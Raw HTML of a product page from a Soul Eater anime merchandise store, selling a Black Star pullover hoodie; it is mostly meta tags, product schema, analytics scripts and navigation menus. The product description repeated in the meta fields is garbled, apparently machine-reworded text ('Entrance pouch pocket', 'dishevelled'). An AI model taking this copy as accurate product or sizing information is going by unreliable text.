

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-signature-pullover-hoodie-rb1204/
body_size: 27491
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/souleater.store/uploads/Soul Eater STORE logo-1734511295.png">
    <meta name="csrf-token" content="">
    <title>Soul Eater Hoodies - Soul eater - Black Star Signature Pullover Hoodie RB1204 | Soul Eater Store - Official Soul Eater Merchandise Shop</title>

            
        <meta property="og:title" content="Soul Eater Hoodies - Soul eater - Black Star Signature Pullover Hoodie RB1204 | Soul Eater Store - Official Soul Eater Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Observe: In the event you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Observe: In the event you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/souleater.store/media/884/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg" /> 
    <meta property="og:url" content="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-signature-pullover-hoodie-rb1204" />
    <link rel="canonical" href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-signature-pullover-hoodie-rb1204" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Soul Eater Hoodies - Soul eater - Black Star Signature Pullover Hoodie RB1204",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nObserve: In the event you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-signature-pullover-hoodie-rb1204",
    "image": "https://lunar-merch.b-cdn.net/souleater.store/media/884/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-signature-pullover-hoodie-rb1204",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Soul Eater Store - Official Soul Eater Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SOULESKU-78532",
    "category": "Soul Eater Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://souleater.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://souleater.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://souleater.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="--jwOsRWC0ZBhR4zkeCw2ezvrysKcaQkGhlzLrwt71g" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-62Z53H8QPF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-62Z53H8QPF');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://souleater.store" class="relative block">
                    <span class="sr-only">Soul Eater Store - Official Soul Eater Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/souleater.store/uploads/Soul Eater STORE logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://souleater.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://souleater.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-accessories" class="block text-sm font-medium">Soul Eater Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-backpacks" class="font-light rounded text-sm">Soul Eater Backpacks</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-bags" class="font-light rounded text-sm">Soul Eater Bags</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-face-masks" class="font-light rounded text-sm">Soul Eater Face Masks</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-mugs" class="font-light rounded text-sm">Soul Eater Mugs</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-necklaces" class="font-light rounded text-sm">Soul Eater Necklaces</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-cases" class="block text-sm font-medium">Soul Eater Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-charactors" class="block text-sm font-medium">Soul Eater Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/black-star-merch" class="font-light rounded text-sm">Black Star Merch</a>
                                                                                                            <a href="https://souleater.store/collections/crona-merch" class="font-light rounded text-sm">Crona Merch</a>
                                                                                                            <a href="https://souleater.store/collections/death-the-kid-merch" class="font-light rounded text-sm">Death the Kid Merch</a>
                                                                                                            <a href="https://souleater.store/collections/maka-albarn-merch" class="font-light rounded text-sm">Maka Albarn Merch</a>
                                                                                                            <a href="https://souleater.store/collections/medusa-merch" class="font-light rounded text-sm">Medusa Merch</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-evans-merch" class="font-light rounded text-sm">Soul Eater Evans Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-cloth" class="block text-sm font-medium">Soul Eater Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-hoodies" class="font-light rounded text-sm">Soul Eater Hoodies</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-sweatshirts" class="font-light rounded text-sm">Soul Eater Sweatshirts</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-t-shirts" class="font-light rounded text-sm">Soul Eater T-Shirts</a>
                                                                                                            <a href="https://souleater.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-decoration" class="block text-sm font-medium">Soul Eater Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-blanket" class="font-light rounded text-sm">Soul Eater Blanket</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-pillows" class="font-light rounded text-sm">Soul Eater Pillows</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-posters" class="font-light rounded text-sm">Soul Eater Posters</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-puzzles" class="font-light rounded text-sm">Soul Eater Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-workout-gear" class="block text-sm font-medium">Soul Eater Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-leggings" class="font-light rounded text-sm">Soul Eater Leggings</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-tank-tops" class="font-light rounded text-sm">Soul Eater Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-accessories" class="flex justify-between items-center hover:underline grow">Soul Eater Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-backpacks" class="flex justify-between items-center hover:underline grow">Soul Eater Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-bags" class="flex justify-between items-center hover:underline grow">Soul Eater Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-face-masks" class="flex justify-between items-center hover:underline grow">Soul Eater Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-mugs" class="flex justify-between items-center hover:underline grow">Soul Eater Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-necklaces" class="flex justify-between items-center hover:underline grow">Soul Eater Necklaces</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-cases" class="flex justify-between items-center hover:underline grow">Soul Eater Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-charactors" class="flex justify-between items-center hover:underline grow">Soul Eater Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/black-star-merch" class="flex justify-between items-center hover:underline grow">Black Star Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/crona-merch" class="flex justify-between items-center hover:underline grow">Crona Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/death-the-kid-merch" class="flex justify-between items-center hover:underline grow">Death the Kid Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/maka-albarn-merch" class="flex justify-between items-center hover:underline grow">Maka Albarn Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/medusa-merch" class="flex justify-between items-center hover:underline grow">Medusa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-evans-merch" class="flex justify-between items-center hover:underline grow">Soul Eater Evans Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-cloth" class="flex justify-between items-center hover:underline grow">Soul Eater Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-hoodies" class="flex justify-between items-center hover:underline grow">Soul Eater Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-sweatshirts" class="flex justify-between items-center hover:underline grow">Soul Eater Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-t-shirts" class="flex justify-between items-center hover:underline grow">Soul Eater T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-decoration" class="flex justify-between items-center hover:underline grow">Soul Eater Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-blanket" class="flex justify-between items-center hover:underline grow">Soul Eater Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-pillows" class="flex justify-between items-center hover:underline grow">Soul Eater Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-posters" class="flex justify-between items-center hover:underline grow">Soul Eater Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-puzzles" class="flex justify-between items-center hover:underline grow">Soul Eater Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-workout-gear" class="flex justify-between items-center hover:underline grow">Soul Eater Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-leggings" class="flex justify-between items-center hover:underline grow">Soul Eater Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-tank-tops" class="flex justify-between items-center hover:underline grow">Soul Eater Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
